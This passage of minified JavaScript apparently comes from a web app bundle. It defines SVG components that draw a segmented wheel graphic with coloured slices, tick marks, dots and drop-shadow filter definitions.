800",fill:"none",xmlns:"https://www.w3.org/2000/svg",children:[r("path",{d:"M399.841 785.928C397.805 785.928 396.139 784.262 396.139 782.225V757.231C396.139 755.195 397.805 753.528 399.841 753.528C401.878 753.528 403.544 755.195 403.544 757.231V782.225C403.544 784.262 401.878 785.928 399.841 785.928Z",fill:t}),r("path",{d:"M399.841 46.1028C397.805 46.1028 396.139 44.4365 396.139 42.4V17.4059C396.139 15.3694 397.805 13.7031 399.841 13.7031C401.878 13.7031 403.544 15.3694 403.544 17.4059V42.4C403.544 44.4365 401.878 46.1028 399.841 46.1028Z",fill:t}),r("path",{d:"M624.599 712.797C623.488 712.797 622.377 712.241 621.637 711.316L607.011 691.135C605.9 689.469 606.085 687.247 607.751 685.951C609.418 684.655 611.639 685.025 612.935 686.692L627.561 706.872C628.672 708.538 628.487 710.76 626.821 712.056C626.08 712.612 625.34 712.797 624.599 712.797Z",fill:t}),r("path",{d:"M189.704 114.421C188.593 114.421 187.482 113.865 186.741 112.94L172.115 92.7592C170.819 91.0929 171.375 88.8712 172.856 87.5752C174.337 86.2792 176.744 86.6495 178.04 88.3158L192.666 108.496C193.777 110.162 193.406 112.384 191.925 113.68C191.185 114.236 190.444 114.421 189.704 114.421Z",fill:t}),r("path",{d:"M763.268 521.73C762.898 521.73 762.527 521.73 762.157 521.545L738.644 513.954C736.793 513.399 735.682 511.177 736.237 509.326C736.793 507.474 739.014 506.363 740.866 506.919L764.379 514.51C766.23 515.065 767.341 517.287 766.786 519.138C766.415 520.804 764.934 521.73 763.268 521.73Z",fill:t}),r("path",{d:"M59.9213 293.267C59.551 293.267 59.1807 293.267 58.8105 293.082L34.9273 285.306C33.0758 284.75 31.965 282.529 32.5204 280.677C33.0758 278.826 35.2975 277.715 37.149 278.27L61.0321 286.046C62.8836 286.602 63.9944 288.823 63.439 290.675C62.8836 292.156 61.4024 293.267 59.9213 293.267Z",fill:t}),r("path",{d:"M739.942 293.266C738.461 293.266 736.98 292.34 736.424 290.674C735.869 288.637 736.795 286.601 738.831 286.045L762.344 278.455C764.196 277.899 766.417 278.825 766.973 280.861C767.528 282.898 766.602 284.935 764.566 285.49L741.053 293.081C740.683 293.081 740.312 293.266 739.942 293.266Z",fill:t}),r("path",{d:"M36.0377 521.916C34.5566 521.916 33.0755 520.99 32.5201 519.324C31.9646 517.472 32.8904 515.251 34.9269 514.695L58.8101 506.919C60.6615 506.364 62.8832 507.29 63.4386 509.326C63.9941 511.363 63.0683 513.399 61.0318 513.955L37.1486 521.731C36.7783 521.916 36.408 521.916 36.0377 521.916Z",fill:t}),r("path",{d:"M610.161 114.419C609.421 114.419 608.68 114.234 607.94 113.679C606.274 112.383 605.903 110.161 607.199 108.495L621.64 88.4994C622.751 86.8331 625.158 86.4628 626.824 87.7588C628.49 88.8697 628.861 91.2765 627.565 92.9428L613.124 112.938C612.383 113.864 611.272 114.419 610.161 114.419Z",fill:t}),r("path",{d:"M175.078 713.166C174.337 713.166 173.596 712.981 172.856 712.425C171.19 711.315 170.819 708.908 172.115 707.241L186.927 686.691C188.223 685.025 190.444 684.654 192.111 685.95C193.777 687.246 194.147 689.468 192.851 691.134L178.04 711.685C177.299 712.611 176.188 713.166 175.078 713.166Z",fill:t}),r("path",{d:"M399.836 775.743C607.405 775.743 775.673 607.475 775.673 399.907C775.673 192.338 607.405 24.0703 399.836 24.0703C192.268 24.0703 24 192.338 24 399.907C24 607.475 192.268 775.743 399.836 775.743Z",fill:t}),r("path",{d:"M399.837 19.9976C397.06 19.9976 394.838 17.7759 394.838 14.9988C394.838 12.2217 397.06 10 399.837 10C402.614 10 404.835 12.2217 404.835 14.9988C404.835 17.7759 402.614 19.9976 399.837 19.9976Z",fill:t}),r("path",{d:"M173.595 93.4976C171.928 93.4976 170.447 92.7571 169.522 91.4611C167.855 89.2394 168.411 86.092 170.632 84.4257C171.558 83.8703 172.484 83.5 173.595 83.5C175.261 83.5 176.742 84.2406 177.668 85.5365C179.334 87.7582 178.779 90.9056 176.557 92.5719C175.631 93.1273 174.706 93.4976 173.595 93.4976Z",fill:t}),r("path",{d:"M33.6274 286.045C33.072 286.045 32.5166 286.045 32.1463 285.86C30.8503 285.49 29.9246 284.564 29.184 283.453C28.6286 282.343 28.4435 280.862 28.8137 279.566C29.5543 277.529 31.4057 276.048 33.6274 276.048C34.1828 276.048 34.7382 276.048 35.1085 276.233C36.4045 276.603 37.3302 277.529 38.0708 278.64C38.6262 279.751 38.8114 281.232 38.4411 282.528C37.7005 284.564 35.8491 286.045 33.6274 286.045Z",fill:t}),r("path",{d:"M33.6272 523.951C31.4055 523.951 29.5541 522.47 28.8135 520.433C28.4433 519.137 28.4432 517.841 29.1838 516.545C29.7392 515.434 30.8501 514.509 32.1461 514.138C32.7015 513.953 33.0718 513.953 33.6272 513.953C35.8489 513.953 37.7003 515.434 38.4409 517.471C38.8112 518.767 38.8112 520.063 38.0706 521.359C37.5152 522.47 36.4043 523.395 35.1083 523.766C34.738 523.951 34.1826 523.951 33.6272 523.951Z",fill:t}),r("path",{d:"M173.595 716.498C172.484 716.498 171.558 716.127 170.633 715.572C169.522 714.831 168.781 713.721 168.596 712.239C168.411 710.943 168.781 709.647 169.522 708.537C170.447 707.241 171.929 706.5 173.595 706.5C174.706 706.5 175.631 706.87 176.557 707.426C178.779 709.092 179.334 712.239 177.668 714.461C176.742 715.757 175.076 716.498 173.595 716.498Z",fill:t}),r("path",{d:"M399.837 790C397.06 790 394.838 787.778 394.838 785.001C394.838 782.224 397.06 780.002 399.837 780.002C402.614 780.002 404.835 782.224 404.835 785.001C404.835 787.778 402.614 790 399.837 790Z",fill:t}),r("path",{d:"M626.265 716.498C624.598 716.498 623.117 715.757 622.192 714.461C621.451 713.35 621.081 712.054 621.266 710.758C621.451 709.462 622.192 708.351 623.302 707.426C624.228 706.87 625.154 706.5 626.265 706.5C627.931 706.5 629.412 707.241 630.338 708.537C631.078 709.647 631.449 710.943 631.264 712.239C631.078 713.535 630.338 714.646 629.227 715.572C628.301 716.127 627.19 716.498 626.265 716.498Z",fill:t}),r("path",{d:"M766.047 523.951C765.492 523.951 764.936 523.951 764.566 523.766C763.27 523.395 762.344 522.47 761.604 521.359C761.048 520.248 760.863 518.767 761.233 517.471C761.974 515.434 763.825 513.953 766.047 513.953C766.603 513.953 767.158 513.953 767.528 514.138C768.824 514.509 769.75 515.434 770.49 516.545C771.046 517.656 771.231 519.137 770.861 520.433C770.12 522.47 768.269 523.951 766.047 523.951Z",fill:t}),r("path",{d:"M766.043 286.045C763.822 286.045 761.97 284.564 761.23 282.528C760.859 281.232 760.859 279.936 761.6 278.64C762.155 277.529 763.266 276.603 764.562 276.233C765.117 276.048 765.488 276.048 766.043 276.048C768.265 276.048 770.116 277.529 770.857 279.566C771.227 280.862 771.227 282.158 770.487 283.453C769.931 284.564 768.82 285.49 767.524 285.86C767.154 285.86 766.599 286.045 766.043 286.045Z",fill:t}),r("path",{d:"M626.267 93.4976C625.156 93.4976 624.23 93.1273 623.304 92.5719C621.083 90.9056 620.527 87.7582 622.193 85.5365C623.119 84.2406 624.6 83.5 626.267 83.5C627.377 83.5 628.303 83.8703 629.229 84.4257C630.34 85.1663 631.08 86.2771 631.265 87.7582C631.45 89.0542 631.08 90.3502 630.34 91.4611C629.229 92.7571 627.748 93.4976 626.267 93.4976Z",fill:t}),r("path",{d:"M399.836 398.24L186.738 691.504C125.827 646.885 79.3567 583.566 55.8438 509.88L399.836 398.24Z",fill:o}),r("path",{d:"M399.836 398.241L56.955 286.786C81.0233 213.841 127.679 151.263 188.59 107.199L399.836 398.241Z",fill:a}),r("path",{d:"M399.837 38.8818V398.241L188.406 107.199C247.837 64.2462 320.967 38.8818 399.837 38.8818Z",fill:s}),r("path",{d:"M611.267 107.199L399.836 398.241V38.8818C478.891 38.8818 552.022 64.2462 611.267 107.199Z",fill:i}),r("path",{d:"M742.902 286.786L399.836 398.241L611.267 107.199C672.364 151.263 718.834 213.84 742.902 286.786Z",fill:o}),r("path",{d:"M761.047 399.907C761.047 438.231 755.122 475.259 744.014 509.881L400.021 398.055L743.088 286.6C754.752 322.333 761.047 360.472 761.047 399.907Z",fill:n}),r("path",{d:"M744.013 510.065C720.5 583.566 674.03 646.885 613.118 691.689L399.836 398.24L744.013 510.065Z",fill:a}),r("path",{d:"M613.119 691.504C553.318 735.197 479.632 761.117 400.021 761.117V398.24L613.119 691.504Z",fill:s}),r("path",{d:"M399.838 398.24V761.117C320.227 761.117 246.541 735.382 186.74 691.504L399.838 398.24Z",fill:i}),r("path",{d:"M399.838 398.241L55.8455 510.067C44.737 475.445 38.8125 438.417 38.8125 400.093C38.8125 360.473 45.1073 322.519 56.9563 286.972L399.838 398.241Z",fill:n}),r("path",{d:"M399.835 34.0676C401.164 34.0676 402.241 32.99 402.241 31.6607C402.241 30.3315 401.164 29.2539 399.835 29.2539C398.505 29.2539 397.428 30.3315 397.428 31.6607C397.428 32.99 398.505 34.0676 399.835 34.0676Z",fill:"#FFB517",stroke:"#FFB517"}),r("path",{d:"M183.405 104.422C184.734 104.422 185.812 103.344 185.812 102.015C185.812 100.686 184.734 99.6084 183.405 99.6084C182.076 99.6084 180.998 100.686 180.998 102.015C180.998 103.344 182.076 104.422 183.405 104.422Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"6.33564"}),r("path",{d:"M49.733 288.452C51.0623 288.452 52.1398 287.375 52.1398 286.045C52.1398 284.716 51.0623 283.639 49.733 283.639C48.4037 283.639 47.3262 284.716 47.3262 286.045C47.3262 287.375 48.4037 288.452 49.733 288.452Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"6.33564"}),r("path",{d:"M49.7329 516.176C51.0621 516.176 52.1397 515.098 52.1397 513.769C52.1397 512.44 51.0621 511.362 49.7329 511.362C48.4036 511.362 47.326 512.44 47.326 513.769C47.326 515.098 48.4036 516.176 49.7329 516.176Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"6.33564"}),r("path",{d:"M183.407 700.205C184.736 700.205 185.814 699.128 185.814 697.798C185.814 696.469 184.736 695.392 183.407 695.392C182.078 695.392 181 696.469 181 697.798C181 699.128 182.078 700.205 183.407 700.205Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"6.33564"}),r("path",{d:"M399.835 770.558C401.164 770.558 402.241 769.48 402.241 768.151C402.241 766.822 401.164 765.744 399.835 765.744C398.505 765.744 397.428 766.822 397.428 768.151C397.428 769.48 398.505 770.558 399.835 770.558Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"6.33564"}),r("path",{d:"M616.266 700.205C617.596 700.205 618.673 699.128 618.673 697.798C618.673 696.469 617.596 695.392 616.266 695.392C614.937 695.392 613.859 696.469 613.859 697.798C613.859 699.128 614.937 700.205 616.266 700.205Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"6.33564"}),r("path",{d:"M750.122 516.176C751.451 516.176 752.528 515.098 752.528 513.769C752.528 512.44 751.451 511.362 750.122 511.362C748.792 511.362 747.715 512.44 747.715 513.769C747.715 515.098 748.792 516.176 750.122 516.176Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"6.33564"}),r("path",{d:"M750.122 288.637C751.451 288.637 752.528 287.559 752.528 286.23C752.528 284.901 751.451 283.823 750.122 283.823C748.792 283.823 747.715 284.901 747.715 286.23C747.715 287.559 748.792 288.637 750.122 288.637Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"6.33564"}),r("path",{d:"M616.264 104.422C617.594 104.422 618.671 103.344 618.671 102.015C618.671 100.686 617.594 99.6084 616.264 99.6084C614.935 99.6084 613.857 100.686 613.857 102.015C613.857 103.344 614.935 104.422 616.264 104.422Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"6.33564"}),r("path",{opacity:"0.85",d:"M482.175 406.861C485.938 361.384 452.123 321.466 406.646 317.702C361.168 313.938 321.251 347.754 317.487 393.231C313.723 438.709 347.538 478.626 393.016 482.39C438.493 486.154 478.411 452.338 482.175 406.861Z",fill:"#FFFFFF"})]})}const Yc=tr.memo(Hc);function Gc(){return r("svg",{width:"800",height:"800",viewBox:"0 0 800 800",fill:"none",xmlns:"https://www.w3.org/2000/svg",children:r("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M396.139 18.3751C395.329 17.488 394.838 16.3048 394.838 14.9988C394.838 12.2217 397.06 10 399.837 10C402.614 10 404.836 12.2217 404.836 14.9988C404.836 16.2997 404.348 17.4787 403.544 18.3645V24.0882C483.407 24.8601 557.31 50.5409 617.859 93.7347L621.258 89.0284C621.119 87.8265 621.411 86.5795 622.193 85.5366C623.119 84.2406 624.6 83.5 626.267 83.5C627.377 83.5 628.303 83.8703 629.229 84.4257C630.34 85.1663 631.08 86.2771 631.265 87.7582C631.451 89.0542 631.08 90.3502 630.34 91.4611C629.473 92.4719 628.382 93.1448 627.24 93.392L623.845 98.0938C684.848 143.446 731.629 206.855 756.279 280.413L761.562 278.707C761.574 278.685 761.587 278.662 761.6 278.64C762.155 277.529 763.266 276.603 764.562 276.233C765.117 276.048 765.488 276.048 766.043 276.048C768.265 276.048 770.116 277.529 770.857 279.566C771.227 280.862 771.227 282.158 770.487 283.453C769.931 284.564 768.82 285.49 767.524 285.86C767.358 285.86 767.154 285.898 766.93 285.939C766.655 285.989 766.349 286.045 766.043 286.045C765.351 286.045 764.694 285.902 764.096 285.642L758.553 287.431C769.677 322.944 775.673 360.725 775.673 399.907C775.673 439.171 769.652 477.028 758.483 512.606L764.018 514.393C764.638 514.111 765.323 513.953 766.047 513.953C766.603 513.953 767.158 513.953 767.528 514.138C768.824 514.509 769.75 515.434 770.491 516.545C771.046 517.656 771.231 519.137 770.861 520.433C770.12 522.47 768.269 523.951 766.047 523.951C765.492 523.951 764.936 523.951 764.566 523.766C763.274 523.396 762.35 522.475 761.61 521.369L756.204 519.623C731.534 593.091 684.781 656.422 623.833 701.728L627.374 706.614C628.579 706.868 629.624 707.537 630.338 708.537C631.078 709.647 631.449 710.943 631.264 712.239C631.078 713.535 630.338 714.646 629.227 715.572C628.301 716.127 627.19 716.498 626.265 716.498C624.599 716.498 623.117 715.757 622.192 714.461C621.458 713.361 621.088 712.08 621.261 710.796L617.847 706.087C557.301 749.276 483.402 774.953 403.544 775.725V781.635C404.348 782.521 404.836 783.7 404.836 785.001C404.836 787.778 402.614 790 399.837 790C397.06 790 394.838 787.778 394.838 785.001C394.838 783.695 395.329 782.512 396.139 781.625V775.725C316.35 774.956 242.508 749.324 181.99 706.204L178.596 710.913C178.752 712.132 178.462 713.402 177.668 714.461C176.742 715.757 175.076 716.498 173.595 716.498C172.484 716.498 171.558 716.127 170.633 715.572C169.522 714.831 168.781 713.721 168.596 712.239C168.411 710.943 168.781 709.647 169.522 708.537C170.255 707.51 171.336 706.833 172.581 706.595L176.002 701.849C114.987 656.543 68.1803 593.182 43.4841 519.668L38.0261 521.445C37.4573 522.517 36.3706 523.405 35.1083 523.766C34.738 523.951 34.1826 523.951 33.6272 523.951C31.4055 523.951 29.5541 522.47 28.8135 520.433C28.4433 519.137 28.4432 517.841 29.1838 516.545C29.7392 515.434 30.8501 514.509 32.1461 514.138C32.7015 513.953 33.0718 513.953 33.6272 513.953C34.3834 513.953 35.0966 514.125 35.7378 514.431L41.204 512.652C30.026 477.06 24 439.187 24 399.907C24 360.689 30.0068 322.874 41.1506 287.332L35.7349 285.569C35.0945 285.874 34.3823 286.045 33.6274 286.045C33.072 286.045 32.5166 286.045 32.1463 285.86C30.8503 285.49 29.9246 284.564 29.184 283.453C28.6286 282.343 28.4435 280.862 28.8137 279.566C29.5543 277.529 31.4057 276.048 33.6274 276.048C34.1828 276.048 34.7382 276.048 35.1085 276.233C36.3699 276.593 37.2804 277.48 38.011 278.551L43.4273 280.315C68.0986 206.759 114.903 143.356 175.928 98.0198L172.582 93.4031C171.336 93.1653 170.255 92.4874 169.522 91.4611C167.855 89.2394 168.411 86.092 170.632 84.4257C171.558 83.8703 172.484 83.5 173.595 83.5C175.261 83.5 176.742 84.2406 177.668 85.5366C178.462 86.5956 178.752 87.8649 178.596 89.0839L181.915 93.6626C242.447 50.5105 316.317 24.8575 396.139 24.0881V18.3751Z",fill:"black","fill-opacity":"0.22"})})}function qc({data:e}){const{chassisColor:t="#FFFFFF",sliceGroup1Background:n,sliceGroup2Background:o,sliceGroup3Background:i,sliceGroup4Background:s,sliceGroup5Background:a}=e??{};return r("svg",{width:"800",height:"800",viewBox:"0 0 800 800",fill:"none",xmlns:"https://www.w3.org/2000/svg",children:[r("symbol",{id:"svgComponent",children:[r("feBlend",{mode:"normal",in2:"BackgroundImageFix",result:"effect1_dropShadow_10462_293623"}),r("feBlend",{mode:"normal",in:"SourceGraphic",in2:"effect1_dropShadow_10462_293623",result:"shape"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"4.29999"}),r("feGaussianBlur",{stdDeviation:"2.15"}),r("feComposite",{in2:"hardAlpha",operator:"arithmetic",k2:"-1",k3:"1"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.88 0"}),r("feBlend",{mode:"normal",in2:"shape",result:"effect2_innerShadow_10462_293623"})]}),r("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M404.723 14.0288V4.11429C404.723 1.85143 402.473 0 399.723 0C396.973 0 394.723 1.85143 394.723 4.11429V14.036C313.841 15.1397 239.014 41.5764 177.66 85.8503L171.072 76.7828C169.742 74.9522 166.834 74.7768 164.609 76.3932C162.384 78.0096 161.652 80.83 162.982 82.6607L169.627 91.8072C108.766 138.179 62.0324 202.472 37.1087 276.922L24.7582 272.909C22.6062 272.21 20.1501 273.778 19.3003 276.393C18.4505 279.009 19.516 281.721 21.6681 282.42L34.057 286.445C22.9703 322.646 17 361.119 17 401C17 440.205 22.7695 478.049 33.4975 513.711L21.6606 517.556C19.5085 518.256 18.4428 520.967 19.2924 523.583C20.1421 526.198 22.5981 527.766 24.7502 527.067L36.5018 523.25C61.1433 598.094 107.792 662.782 168.693 709.479L162.982 717.339C161.652 719.17 162.384 721.99 164.609 723.607C166.834 725.223 169.742 725.048 171.072 723.217L176.708 715.46C238.239 760.149 313.422 786.855 394.723 787.964V795.886C394.723 798.149 396.973 800 399.723 800C402.473 800 404.723 798.149 404.723 795.886V787.971C486.076 786.978 561.325 760.355 622.929 715.724L628.374 723.217C629.704 725.048 632.612 725.223 634.837 723.607C637.062 721.99 637.794 719.17 636.464 717.339L630.951 709.752C691.976 663.072 738.732 598.347 763.437 523.435L774.687 527.091C776.84 527.79 779.296 526.222 780.145 523.607C780.995 520.991 779.93 518.279 777.778 517.58L766.446 513.898C777.21 478.181 783 440.274 783 401C783 361.067 777.014 322.546 765.9 286.305L777.785 282.444C779.937 281.745 781.003 279.033 780.153 276.417C779.304 273.802 776.848 272.234 774.695 272.933L762.845 276.783C737.86 202.246 691.013 137.898 630.016 91.5355L636.464 82.6607C637.794 80.83 637.062 78.0097 634.837 76.3932C632.612 74.7768 629.704 74.9522 628.373 76.7829L621.976 85.588C560.55 41.3711 485.657 15.017 404.723 14.0288Z",fill:"#F4F4F4"}),r("path",{d:"M399.755 398.059L182.685 696.789C120.638 651.338 73.3009 586.84 49.3496 511.78L399.755 398.059Z",fill:o}),r("path",{d:"M399.754 398.058L50.4805 284.526C74.9975 210.22 122.523 146.476 184.57 101.591L399.754 398.058Z",fill:a}),r("path",{d:"M399.756 32L399.756 398.058L184.383 101.591C244.921 57.8372 319.415 32 399.756 32Z",fill:s}),r("path",{d:"M615.127 101.591L399.754 398.058L399.754 32C480.283 32 554.777 57.8372 615.127 101.591Z",fill:i}),r("path",{d:"M749.216 284.526L399.754 398.058L615.127 101.591C677.362 146.476 724.699 210.22 749.216 284.526Z",fill:o}),r("path",{d:"M767.699 399.756C767.699 438.794 761.664 476.513 750.348 511.78L399.943 397.87L749.406 284.337C761.287 320.735 767.699 359.585 767.699 399.756Z",fill:n}),r("path",{d:"M750.348 511.969C726.396 586.84 679.06 651.338 617.013 696.978L399.754 398.059L750.348 511.969Z",fill:a}),r("path",{d:"M617.013 696.789C556.098 741.297 481.038 767.7 399.943 767.7L399.943 398.059L617.013 696.789Z",fill:s}),r("path",{d:"M399.756 398.059L399.756 767.7C318.661 767.7 243.601 741.486 182.686 696.789L399.756 398.059Z",fill:i}),r("path",{d:"M399.756 398.059L49.3505 511.969C38.035 476.702 32 438.984 32 399.945C32 359.586 38.4121 320.925 50.4821 284.715L399.756 398.059Z",fill:n}),r("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M759 400C759 598.27 598.27 759 400 759C201.73 759 41 598.27 41 400C41 201.73 201.73 41 400 41C598.27 41 759 201.73 759 400ZM751.022 400C751.022 593.864 593.864 751.022 400 751.022C206.136 751.022 48.9778 593.864 48.9778 400C48.9778 206.136 206.136 48.9778 400 48.9778C593.864 48.9778 751.022 206.136 751.022 400Z",fill:"black","fill-opacity":"0.2"}),r("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M771 400.5C771 605.674 604.674 772 399.5 772C194.326 772 28 605.674 28 400.5C28 195.326 194.326 29 399.5 29C604.674 29 771 195.326 771 400.5ZM757 401C757 598.718 596.718 759 399 759C201.282 759 41 598.718 41 401C41 203.282 201.282 43 399 43C596.718 43 757 203.282 757 401Z",fill:"white"}),r("g",{filter:"url(#filter0_di_10462_293623)",children:r("path",{d:"M392.89 774.892C395.269 778.744 400.339 779.95 404.216 777.587C408.092 775.224 409.306 770.187 406.928 766.335C404.55 762.484 399.479 761.278 395.603 763.641C391.726 766.003 390.512 771.041 392.89 774.892Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter1_di_10462_293623)",children:r("path",{d:"M394.044 775.284C396.188 778.756 400.759 779.843 404.253 777.713C407.748 775.583 408.843 771.042 406.699 767.57C404.554 764.098 399.984 763.011 396.489 765.141C392.995 767.271 391.9 771.812 394.044 775.284Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter2_di_10462_293623)",children:r("path",{d:"M392.89 34.2807C395.269 38.1319 400.339 39.3385 404.216 36.9755C408.092 34.6126 409.306 29.575 406.928 25.7237C404.55 21.8724 399.479 20.6659 395.603 23.0288C391.726 25.3918 390.512 30.4294 392.89 34.2807Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter3_di_10462_293623)",children:r("path",{d:"M394.044 34.6727C396.188 38.1445 400.759 39.2322 404.253 37.1021C407.748 34.9719 408.843 30.4307 406.699 26.9589C404.554 23.4871 399.984 22.3994 396.489 24.5295C392.995 26.6596 391.9 31.2009 394.044 34.6727Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter4_di_10462_293623)",children:r("path",{d:"M614.244 707.685C618.432 709.403 623.243 707.399 624.99 703.209C626.737 699.019 624.759 694.229 620.571 692.511C616.383 690.794 611.572 692.798 609.825 696.988C608.078 701.178 610.056 705.968 614.244 707.685Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter5_di_10462_293623)",children:r("path",{d:"M615.407 707.324C619.183 708.873 623.52 707.066 625.095 703.289C626.67 699.511 624.886 695.194 621.111 693.645C617.336 692.097 612.999 693.904 611.424 697.681C609.849 701.458 611.632 705.776 615.407 707.324Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter6_di_10462_293623)",children:r("path",{d:"M178.923 108.518C183.111 110.236 187.922 108.231 189.669 104.041C191.416 99.8512 189.438 95.0619 185.25 93.3441C181.062 91.6263 176.251 93.6306 174.503 97.8207C172.756 102.011 174.735 106.8 178.923 108.518Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter7_di_10462_293623)",children:r("path",{d:"M180.087 108.157C183.862 109.706 188.199 107.899 189.774 104.122C191.349 100.344 189.565 96.0268 185.79 94.4783C182.015 92.9298 177.678 94.7365 176.103 98.5138C174.528 102.291 176.311 106.609 180.087 108.157Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter8_di_10462_293623)",children:r("path",{d:"M754.619 522.599C759.016 521.527 761.731 517.078 760.681 512.661C759.632 508.244 755.216 505.533 750.818 506.604C746.421 507.676 743.706 512.126 744.756 516.543C745.805 520.959 750.221 523.671 754.619 522.599Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter9_di_10462_293623)",children:r("path",{d:"M755.348 521.623C759.312 520.657 761.759 516.646 760.813 512.664C759.867 508.683 755.886 506.238 751.922 507.204C747.957 508.171 745.511 512.182 746.457 516.163C747.403 520.145 751.383 522.59 755.348 521.623Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter10_di_10462_293623)",children:r("path",{d:"M50.2552 293.738C54.653 292.666 57.3673 288.216 56.3179 283.8C55.2685 279.383 50.8527 276.671 46.455 277.743C42.0573 278.815 39.3429 283.264 40.3923 287.681C41.4417 292.098 45.8575 294.81 50.2552 293.738Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter11_di_10462_293623)",children:r("path",{d:"M50.9844 292.762C54.9488 291.795 57.3957 287.784 56.4497 283.803C55.5037 279.821 51.523 277.377 47.5586 278.343C43.5942 279.309 41.1473 283.32 42.0933 287.302C43.0393 291.283 47.02 293.728 50.9844 292.762Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter12_di_10462_293623)",children:r("path",{d:"M758.978 291.196C761.906 287.744 761.487 282.549 758.042 279.592C754.597 276.636 749.43 277.038 746.502 280.49C743.575 283.942 743.994 289.137 747.439 292.093C750.884 295.05 756.051 294.648 758.978 291.196Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter13_di_10462_293623)",children:r("path",{d:"M758.994 289.978C761.634 286.866 761.256 282.183 758.15 279.517C755.044 276.852 750.387 277.214 747.748 280.326C745.108 283.438 745.486 288.122 748.592 290.787C751.698 293.452 756.355 293.09 758.994 289.978Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter14_di_10462_293623)",children:r("path",{d:"M54.6147 520.058C57.5425 516.606 57.1232 511.41 53.678 508.454C50.2328 505.497 45.0665 505.899 42.1387 509.351C39.2109 512.803 39.6303 517.999 43.0754 520.955C46.5206 523.912 51.6869 523.51 54.6147 520.058Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter15_di_10462_293623)",children:r("path",{d:"M54.6312 518.839C57.2706 515.727 56.8925 511.044 53.7868 508.379C50.6811 505.714 46.0238 506.076 43.3844 509.188C40.7451 512.3 41.1231 516.983 44.2289 519.648C47.3346 522.313 51.9919 521.951 54.6312 518.839Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter16_di_10462_293623)",children:r("path",{d:"M625.712 101.39C626.052 96.8761 622.659 92.9196 618.134 92.5528C613.609 92.1859 609.665 95.5476 609.326 100.061C608.986 104.575 612.379 108.532 616.904 108.898C621.429 109.265 625.373 105.903 625.712 101.39Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter17_di_10462_293623)",children:r("path",{d:"M625.009 100.395C625.315 96.3259 622.257 92.7592 618.178 92.4285C614.098 92.0978 610.544 95.1283 610.237 99.1973C609.931 103.266 612.99 106.833 617.069 107.164C621.148 107.494 624.703 104.464 625.009 100.395Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter18_di_10462_293623)",children:r("path",{d:"M190.392 700.557C190.731 696.044 187.339 692.087 182.814 691.72C178.289 691.353 174.345 694.715 174.005 699.229C173.666 703.743 177.059 707.699 181.584 708.066C186.109 708.433 190.052 705.071 190.392 700.557Z",fill:"#EFEFEF"})}),r("g",{filter:"url(#filter19_di_10462_293623)",children:r("path",{d:"M189.689 699.562C189.995 695.493 186.936 691.926 182.857 691.596C178.778 691.265 175.223 694.295 174.917 698.364C174.611 702.433 177.67 706 181.749 706.331C185.828 706.661 189.383 703.631 189.689 699.562Z",fill:"#EFEFEF"})}),r("path",{d:"M400.473 435.946C420.065 435.946 435.946 420.065 435.946 400.473C435.946 380.882 420.065 365 400.473 365C380.882 365 365 380.882 365 400.473C365 420.065 380.882 435.946 400.473 435.946Z",fill:t}),r("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M399.998 360C422.088 360 439.996 377.908 439.996 399.998C439.996 422.088 422.088 439.996 399.998 439.996C377.908 439.996 360 422.088 360 399.998C360 377.908 377.908 360 399.998 360ZM401.874 373.331C416.433 374.536 427.259 387.315 426.054 401.874C424.849 416.433 412.069 427.259 397.51 426.054C382.951 424.849 372.125 412.07 373.33 397.511C374.535 382.951 387.314 372.126 401.874 373.331Z",fill:"#EFEFEF"}),r("defs",{children:[r("filter",{id:"filter0_di_10462_293623",x:"390.673",y:"762.431",width:"18.4717",height:"20.665",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"2"}),r("feGaussianBlur",{stdDeviation:"0.5"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.18 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter1_di_10462_293623",x:"384.347",y:"761.184",width:"32.0486",height:"31.9522",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 